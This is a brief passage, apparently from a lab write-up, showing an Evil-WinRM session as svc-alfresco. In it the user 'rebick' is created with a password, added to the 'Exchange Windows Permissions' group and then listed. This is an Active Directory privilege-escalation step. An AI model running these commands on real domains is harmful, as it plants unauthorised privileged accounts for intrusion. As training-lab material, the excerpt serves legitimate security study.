 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user rebick rebick1234!
/add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows
Permissions" rebick /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user rebick
User name rebick
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 6/16/2022 11:32:01 PM
Password expires Never
Password changeable 6/17/2022 11:32:01 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships
Global Group memberships *Exchange Windows Perm*Domain Users
The command completed successfully.